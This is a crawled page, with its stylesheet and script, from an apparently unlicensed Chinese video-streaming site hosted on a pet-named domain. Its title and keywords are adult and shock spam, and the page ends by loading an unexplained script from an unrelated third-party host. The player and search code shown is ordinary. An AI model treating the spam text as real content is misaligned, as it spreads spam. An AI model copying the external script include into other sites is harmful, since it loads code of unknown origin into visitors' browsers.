

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.inn-pet.com/317.html
body_size: 5749
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>91&#x4E28;&#x56FD;&#x4EA7;&#x4E28;&#x767D;   &#x6D46;㊙️ &#x6D17;&#x6FA1;&#x540A;&#x6B7B;</title><meta name="keywords" content="《&#x597D;&#x597D;&#x75BC;&#x7231;&#x91CC;&#x9762;》  &#x65E5;&#x5267;&#x52A8;&#x6F2B;"><meta name="description" content="&#x5927;&#x5730;&#x7B2C;&#x4E8C;&#x8D44;&#x6E90;&#x5728;&#x7EBF;  &#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、 &#x52A8;&#x6F2B;&#x7B49;&#x591A; &#x79CD; &#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/sideatlas/css/style.css?v=1763540130"></head><body class="66698481297f0e5 sideatlas-body"><div class="77f78614beb1 sideatlas-layout"><aside class="sideatlas-sidebar"><div class="18622ec91987 sidebar-header"><h1>91&#x9999;&#x8549;&#x89C6;&#x9891;IOS&#x4E0B;&#x8F7D;&#x5728;&#x7EBF;&#x5B89;&#x88C5;</h1><p>全部分类 · 一览无遗</p></div><nav class="Cc26c5359e59197352a3af57 sidebar-nav"><a class="nav-link" href="/">首页</a><a class="nav-link" href="/list-1html"><span class="84812c49193df0f45c nav-name">&#x7535;&#x5F71;</span><span class="D7be2e1bdb30b082a9b4a9dd nav-id">#1</span></a><a class="nav-link" href="/list-2html"><span class="B2c540173c2409700c nav-name">&#x8FDE;&#x7EED;&#x5267;</span><span class="9848129ccd3d nav-id">#2</span></a><a class="nav-link" href="/list-3html"><span class="37191035ab70904a19eaf nav-name">&#x7EFC;&#x827A;</span><span class="C9c8c6a550e9 nav-id">#3</span></a><a class="nav-link" href="/list-4html"><span class="B5aae7dcd868 nav-name">&#x52A8;&#x6F2B;</span><span class="66698481217c26e576 nav-id">#4</span></a><a class="nav-link" href="/list-6html"><span class="Bce8030c9582 nav-name">&#x52A8;&#x4F5C;&#x7247;</span><span class="257f3a5224215d405980c nav-id">#6</span></a><a class="nav-link" href="/list-7html"><span class="79a8cec04705 nav-name">&#x559C;&#x5267;&#x7247;</span><span class="9848123c3af8 nav-id">#7</span></a><a class="nav-link" href="/list-8html"><span class="F4ec723ace4feaa810 nav-name">&#x7231;&#x60C5;&#x7247;</span><span class="A0d4153a8c86 nav-id">#8</span></a><a class="nav-link" href="/list-9html"><span class="F2f47fa942e1d21f73f73 nav-name">&#x79D1;&#x5E7B;&#x7247;</span><span class="812ed32ed297 nav-id">#9</span></a><a class="nav-link" href="/list-10html"><span class="D754921906b2 nav-name">&#x6050;&#x6016;&#x7247;</span><span class="D20325dbe89192322b nav-id">#10</span></a><a class="nav-link" href="/list-11html"><span class="Afa37f378ea8 nav-name">&#x5267;&#x60C5;&#x7247;</span><span class="666984812f52f5767bf41 nav-id">#11</span></a><a class="nav-link" href="/list-12html"><span class="C94d7f67ef71 nav-name">&#x6218;&#x4E89;&#x7247;</span><span class="Dfe4c0c47ba6 nav-id">#12</span></a><a class="nav-link" href="/list-13html"><span class="4f5b7ac74eaf22cc64 nav-name">&#x56FD;&#x4EA7;&#x5267;</span><span class="98481249edfb nav-id">#13</span></a><a class="nav-link" href="/list-14html"><span class="B36f0a969712c1106e8fc nav-name">&#x9999;&#x6E2F;&#x5267;</span><span class="B6d176c0b75b nav-id">#14</span></a><a class="nav-link" href="/list-15html"><span class="97e55c8b7849 nav-name">&#x53F0;&#x6E7E;&#x5267;</span><span class="666984812f03b02355 nav-id">#15</span></a><a class="nav-link" href="/list-16html"><span class="787e97b6cf9e nav-name">&#x7F8E;&#x56FD;&#x5267;</span><span class="699dd23273fd10bbc965b nav-id">#16</span></a><a class="nav-link" href="/list-20html"><span class="B192b0fc9d75 nav-name">&#x4F26;&#x7406;&#x7247;</span><span class="984812d59f7d nav-id">#20</span></a><a class="nav-link" href="/list-21html"><span class="297fccf2d762d3e1e1 nav-name">&#x7EAA;&#x5F55;&#x7247;</span><span class="B4f5a0cd93a5 nav-id">#21</span></a><a class="nav-link" href="/list-22html"><span class="31c462d0ec39ac0c7adba nav-name">&#x97E9;&#x56FD;&#x5267;</span><span class="812e97beadb5 nav-id">#22</span></a><a class="nav-link" href="/list-23html"><span class="61b4d9249847 nav-name">&#x65E5;&#x672C;&#x5267;</span><span class="E6a1cbeba94eefb61e nav-id">#23</span></a><a class="nav-link" href="/list-24html"><span class="20914c497de2 nav-name">&#x6D77;&#x5916;&#x5267;</span><span class="6669848126765c277069c nav-id">#24</span></a><a class="nav-link" href="/list-25html"><span class="89ec46e6d9e1 nav-name">&#x5927;&#x9646;&#x7EFC;&#x827A;</span><span class="2053732e1a93 nav-id">#25</span></a><a class="nav-link" href="/list-26html"><span class="30d3b16d00ba31fa37 nav-name">&#x65E5;&#x97E9;&#x7EFC;&#x827A;</span><span class="9848129ddb11 nav-id">#26</span></a><a class="nav-link" href="/list-27html"><span class="93ceb42709e5297afe08c nav-name">&#x6E2F;&#x53F0;&#x7EFC;&#x827A;</span><span class="60fb1de5aabc nav-id">#27</span></a><a class="nav-link" href="/list-28html"><span class="3b2975b9a7f0 nav-name">&#x6B27;&#x7F8E;&#x7EFC;&#x827A;</span><span class="666984812bf153e5af nav-id">#28</span></a><a class="nav-link" href="/list-29html"><span class="Fbe758bd7239 nav-name">&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;</span><span class="52a1b8c83d3cbacb1a573 nav-id">#29</span></a><a class="nav-link" href="/list-30html"><span class="70de54de566a nav-name">&#x65E5;&#x97E9;&#x52A8;&#x6F2B;</span><span class="984812c4a9fc nav-id">#30</span></a><a class="nav-link" href="/list-31html"><span class="Ff50ac5409089a0326 nav-name">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</span><span class="2ea5007695c4 nav-id">#31</span></a><a class="nav-link" href="/list-32html"><span class="6c7379a01708be0744422 nav-name">&#x60AC;&#x7591;&#x7247;</span><span class="812d79cc1314 nav-id">#32</span></a><a class="nav-link" href="/list-33html"><span class="8a2e00cefaa1 nav-name">&#x52A8;&#x753B;&#x7247;</span><span class="F45713fe6e4e1f51ca nav-id">#33</span></a><a class="nav-link" href="/list-34html"><span class="808e5b89e32a nav-name">&#x72AF;&#x7F6A;&#x7247;</span><span class="666984812d2fef3a7aba6 nav-id">#34</span></a><a class="nav-link" href="/list-35html"><span class="479d7c641da8 nav-name">&#x5947;&#x5E7B;&#x7247;</span><span class="C32e07870b36 nav-id">#35</span></a><a class="nav-link" href="/list-36html"><span class="6d5d364c0186e1c980 nav-name">&#x90B5;&#x6C0F;&#x7535;&#x5F71;</span><span class="9848120c7380 nav-id">#36</span></a><a class="nav-link" href="/list-37html"><span class="6ba366799bb2b179c9efd nav-name">&#x6CF0;&#x5267;</span><span class="D2e85f463959 nav-id">#37</span></a><a class="nav-link" href="/list-38html"><span class="96caa7b5622e nav-name">&#x4F53;&#x80B2;&#x8D5B;&#x4E8B;</span><span class="6669848129bef8602f nav-id">#38</span></a><a class="nav-link" href="/list-39html"><span class="1cf099a30c6c nav-name">&#x7BEE;&#x7403;</span><span class="4b749f287343e65bd79d0 nav-id">#39</span></a><a class="nav-link" href="/list-40html"><span class="918ef0025ab6 nav-name">&#x5F71;&#x89C6;&#x89E3;&#x8BF4;</span><span class="98481285dad0 nav-id">#40</span></a><a class="nav-link" href="/list-41html"><span class="692b94022f0bd272a6 nav-name">&#x77ED;&#x5267;</span><span class="E824fcb7605a nav-id">#41</span></a><a class="nav-link" href="/list-42html"><span class="8ae76c2f5c95009d43f5d nav-name">&#x6E2F;&#x53F0;&#x52A8;&#x6F2B;</span><span class="812b600b7a0b nav-id">#42</span></a><a class="nav-link" href="/list-43html"><span class="1025fb854ad1 nav-name">&#x6D77;&#x5916;&#x52A8;&#x6F2B;</span><span class="D5e1bfa578be72d604 nav-id">#43</span></a><a class="nav-link" href="/list-44html"><span class="Fbae416340b9 nav-name">&#x6F14;&#x5531;&#x4F1A;</span><span class="6669848123c94d68f631f nav-id">#44</span></a><a class="nav-link" href="/list-45html"><span class="51774e15dfdb nav-name">&#x8DB3;&#x7403;</span><span class="Ec1e5f6f6fd5 nav-id">#45</span></a><a class="nav-link" href="/list-46html"><span class="7969e21c920a58332a nav-name">&#x9884;&#x544A;&#x7247;</span><span class="984812cb59e4 nav-id">#46</span></a><a class="nav-link" href="/list-47html"><span class="E4d5dbf0c200070adb667 nav-name">&#x6E2F;&#x53F0;&#x4E09;&#x7EA7;</span><span class="B060908149ba nav-id">#47</span></a><a class="nav-link" href="/list-48html"><span class="D4cdf0c1951b nav-name">&#x97E9;&#x56FD;&#x4F26;&#x7406;</span><span class="666984812269261bba nav-id">#48</span></a><a class="nav-link" href="/list-49html"><span class="939a02b3fe08 nav-name">&#x897F;&#x65B9;&#x4F26;&#x7406;</span><span class="0f2dafaa583de41b11bd6 nav-id">#49</span></a><a class="nav-link" href="/list-50html"><span class="D8e531967df2 nav-name">&#x65E5;&#x672C;&#x4F26;&#x7406;</span><span class="984812607e15 nav-id">#50</span></a><a class="nav-link" href="/list-51html"><span class="6cc116af69e8799144 nav-name">&#x4E24;&#x6027;&#x8BFE;&#x5802;</span><span class="A16018a47555 nav-id">#51</span></a><a class="nav-link" href="/list-52html"><span class="7305ba111ef24ac5cc369 nav-name">&#x5199;&#x771F;&#x70ED;&#x821E;</span><span class="81282b15936d nav-id">#52</span></a><a class="nav-link" href="/list-53html"><span class="723452080b66 nav-name">&#x6709;&#x58F0;&#x52A8;&#x6F2B;</span><span class="2183eba102be747b07 nav-id">#53</span></a><a class="nav-link" href="/list-54html"><span class="C5086f9072cf nav-name">&#x5973;&#x9891;&#x604B;&#x7231;</span><span class="6669848122cb62e38bab5 nav-id">#54</span></a><a class="nav-link" href="/list-55html"><span class="727b8933b18a nav-name">&#x53CD;&#x8F6C;&#x723D;&#x5267;</span><span class="C1afdcde10ae nav-id">#55</span></a><a class="nav-link" href="/list-56html"><span class="7ac99264a3e8901e42 nav-name">&#x8111;&#x6D1E;&#x60AC;&#x7591;</span><span class="984812f0e0b2 nav-id">#56</span></a><a class="nav-link" href="/list-57html"><span class="8549cc5d621b05ad07211 nav-name">&#x5E74;&#x4EE3;&#x7A7F;&#x8D8A;</span><span class="32020a7756f4 nav-id">#57</span></a><a class="nav-link" href="/list-58html"><span class="82de69c25c97 nav-name">&#x53E4;&#x88C5;&#x4ED9;&#x4FA0;</span><span class="666984812d95515601 nav-id">#58</span></a><a class="nav-link" href="/list-59html"><span class="D0a51e31c4e8 nav-name">&#x73B0;&#x4EE3;&#x90FD;&#x5E02;</span><span class="804484fe33061d23bb962 nav-id">#59</span></a><a class="nav-link" href="/list-60html"><span class="44b49ff01436 nav-name">Netflix&#x7535;&#x5F71;</span><span class="9848127cc3dd nav-id">#60</span></a><a class="nav-link" href="/list-61html"><span class="804893324d3dfa7bf9 nav-name">Netflix&#x81EA;&#x5236;&#x5267;</span><span class="A5e6eda79d16 nav-id">#61</span></a><a class="nav-link" href="/list-62html"><span class="C8dbc43c301517567f16e nav-name">&#x64E6;&#x8FB9;&#x77ED;&#x5267;</span><span class="812b2862bef8 nav-id">#62</span></a><a class="nav-link" href="/list-63html"><span class="Cb66dc471420 nav-name">&#x6F2B;&#x5267;</span><span class="F1cedd6bea57042627 nav-id">#63</span></a></nav><form class="sidebar-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="搜索影片..." value=""><button type="submit">搜索</button></form></aside><main class="Adc061d6e957 sideatlas-main"><section class="6669848123caf670b6e68 sideatlas-section"><div class="9163633e2f0d detail-layout"><div class="F9ce6b6497b5 detail-card"><img src="https://snzypic.vip/upload/vod/20240621-1/f689e4270bd4bcc7ac41e858a643b1dc.jpg" alt="91&#x4E28;&#x56FD;&#x4EA7;&#x4E28;&#x767D;   &#x6D46;㊙️ &#x6D17;&#x6FA1;&#x540A;&#x6B7B;" style="width:100%;border-radius:12px;" onerror="this.src='/template/sideatlas/images/no-image.svg'"><h2>91&#x4E28;&#x56FD;&#x4EA7;&#x4E28;&#x767D;   &#x6D46;㊙️ &#x6D17;&#x6FA1;&#x540A;&#x6B7B;</h2><p style="color:var(--muted);">&#x63A8;&#x8350;</p><ul style="list-style:none;padding:0;margin:12px 0;color:var(--muted);font-size:14px;"><li>年份：2026</li><li>地区：&#x9999;&#x6E2F;</li><li>语言：&#x82F1;&#x8BED;</li><li>导演：&#x9648;&#x5FD7;&#x9E3F;</li><li>主演：&#x674E;&#x6CF3;&#x77E5;</li></ul></div><div class="2ce318ef9315 player-card"><div style="position:relative;"><div id="artplayer-container-sideatlas" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:12px;"></div></div><div class="Eff7244aed31 source-list" id="source-list"><button type="button" class="source-btn active" data-source-index="0">1</button></div><div class="6984812f855f103f6d45a episode-list" id="episode-list"><button type="button" class="episode-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">&#x66F4;&#x65B0;20261121&#x671F;</button></div><script type="application/json" id="play-data">
    [{"name":"1","episodes":[{"name":"更新20261121期","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]</script><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-sideatlas',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240621-1/f689e4270bd4bcc7ac41e858a643b1dc.jpg',
            autoplay: false,
            theme: '#ff7a18',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,      // 允许浏览器原生全屏
            fullscreenWeb: true,   // 允许网页全屏
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    if (episodeContainer) {
        episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
        });
    }

    window.sideatlasPlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.sideatlasPlayerStart();
    }
})();
</script></div></div><div class="05476d0dc0a4 desc-card"><h3>剧情简介</h3><p>&#x5927;&#x5730;&#x7B2C;&#x4E8C;&#x8D44;&#x6E90;&#x5728;&#x7EBF;  &#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、 &#x52A8;&#x6F2B;&#x7B49;&#x591A; &#x79CD; &#x7C7B;&#x578B;。</p></div></section><footer class="sideatlas-footer"><p>91&#x9999;&#x8549;&#x89C6;&#x9891;IOS&#x4E0B;&#x8F7D;&#x5728;&#x7EBF;&#x5B89;&#x88C5; · 全分类侧边主题</p><p>© 2026 · 即时接口 · 不落下任何分类。</p></footer></main></div><script src="/template/sideatlas/js/main.js?v=1763540132"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.inn-pet.com/template/sideatlas/css/style.css?v=1763540130
body_size: 1397
content:
 :root {
    --sidebar-width: 260px;
    --bg: #f4f4f7;
    --sidebar-bg: #1b1f3a;
    --card-bg: #ffffff;
    --text: #1e1e2d;
    --muted: #6b6f85;
    --accent: #ff7a18;
    --border: rgba(0, 0, 0, 0.08);
    font-family: "Nunito", "PingFang SC", "Microsoft YaHei", sans-serif;
}

*,
*::before,
*::after {
    box-sizing: border-box;
}

.sideatlas-body {
    margin: 0;
    min-height: 100vh;
    background: var(--bg);
    color: var(--text);
}

.sideatlas-layout {
    display: flex;
    min-height: 100vh;
}

.sideatlas-sidebar {
    width: var(--sidebar-width);
    background: var(--sidebar-bg);
    color: #fdfdff;
    display: flex;
    flex-direction: column;
    padding: 24px 18px;
    position: sticky;
    top: 0;
    height: 100vh;
    overflow-y: auto;
}

.sidebar-header h1 {
    margin: 0;
    font-size: 22px;
}

.sidebar-header p {
    margin: 6px 0 20px;
    color: rgba(255, 255, 255, 0.7);
}

.sidebar-nav {
    display: flex;
    flex-direction: column;
    gap: 6px;
    flex: 1;
}

.nav-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 8px 10px;
    border-radius: 8px;
    color: rgba(255, 255, 255, 0.9);
    text-decoration: none;
}

.nav-link:hover {
    background: rgba(255, 255, 255, 0.08);
}

.nav-id {
    font-size: 12px;
    color: rgba(255, 255, 255, 0.5);
}

.sidebar-search {
    margin-top: 16px;
    display: flex;
    gap: 8px;
}

.sidebar-search input {
    flex: 1;
    border: none;
    border-radius: 8px;
    padding: 8px;
}

.sidebar-search button {
    border: none;
    border-radius: 8px;
    background: var(--accent);
    color: #fff;
    padding: 8px 12px;
}

.sideatlas-main {
    flex: 1;
    padding: 32px;
    max-width: calc(100vw - var(--sidebar-width));
}

.sideatlas-section {
    margin-bottom: 32px;
}

.section-head {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 16px;
}

.section-head h2 {
    margin: 0;
    font-size: 20px;
}

.section-head a {
    color: var(--accent);
    text-decoration: none;
}

.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 18px;
}

.video-card {
    background: var(--card-bg);
    border-radius: 14px;
    border: 1px solid var(--border);
    overflow: hidden;
    display: flex;
    flex-direction: column;
    transition: transform .2s ease;
}

.video-card:hover {
    transform: translateY(-4px);
}

.card-thumb {
    position: relative;
    padding-top: 58%;
    overflow: hidden;
}

.card-thumb img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.card-body {
    padding: 14px;
}

.card-body h3 {
    margin: 0 0 6px;
    font-size: 16px;
}

.card-body p {
    margin: 0;
    color: var(--muted);
    font-size: 13px;
}

.empty-state {
    border: 1px dashed var(--border);
    border-radius: 12px;
    padding: 40px;
    text-align: center;
    background: rgba(255, 255, 255, 0.6);
    color: var(--muted);
}

.pagination {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 18px;
}

.pagination a,
.pagination span {
    padding: 6px 12px;
    border-radius: 8px;
    border: 1px solid var(--border);
    text-decoration: none;
    color: var(--text);
}

.pagination .active {
    background: var(--accent);
    color: #fff;
    border-color: var(--accent);
}

.detail-layout {
    display: grid;
    grid-template-columns: 260px 1fr;
    gap: 24px;
    margin-bottom: 24px;
}

.detail-card,
.player-card,
.desc-card {
    background: var(--card-bg);
    border-radius: 14px;
    border: 1px solid var(--border);
    padding: 18px;
}

.player-card {
    padding: 0;
    overflow: hidden;
}

#artplayer-container {
    width: 100%;
    aspect-ratio: 16/9;
}

.source-list,
.episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    padding: 16px 18px;
}

.source-btn,
.episode-btn {
    border: 1px solid var(--border);
    border-radius: 8px;
    background: #fff;
    padding: 4px 10px;
    cursor: pointer;
}

.source-btn.active,
.episode-btn.active {
    background: var(--accent);
    border-color: var(--accent);
    color: #fff;
}

.desc-card p {
    margin: 0;
    line-height: 1.7;
    color: var(--muted);
}

.sideatlas-footer {
    margin-top: 40px;
    text-align: center;
    color: var(--muted);
    font-size: 13px;
}

@media (max-width: 920px) {
    .sideatlas-sidebar {
        position: fixed;
        z-index: 10;
        transform: translateX(-100%);
        transition: transform .2s;
    }

    .sideatlas-sidebar.open {
        transform: translateX(0);
    }

    .sideatlas-main {
        max-width: 100%;
        padding: 24px 16px;
    }

    .detail-layout {
        grid-template-columns: 1fr;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.inn-pet.com/template/sideatlas/js/main.js?v=1763540132
body_size: 475
content:
document.addEventListener('DOMContentLoaded', () => {
    const sidebar = document.querySelector('.sideatlas-sidebar');
    const toggle = document.querySelector('[data-nav-toggle]');

    if (sidebar && toggle) {
        toggle.addEventListener('click', (event) => {
            event.stopPropagation();
            sidebar.classList.toggle('open');
        });

        document.addEventListener('click', (event) => {
            if (!sidebar.contains(event.target) && !toggle.contains(event.target)) {
                sidebar.classList.remove('open');
            }
        });
    }
});

function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    if (!input) return true;

    const keyword = input.value.trim();
    if (!keyword) {
        event.preventDefault();
        return false;
    }

    if (typeof buildUrl === 'function') {
        const url = buildUrl('search', { wd: keyword, page: 1 });
        if (url) {
            window.location.href = url;
            event.preventDefault();
            return false;
        }
    }

    return true;
}

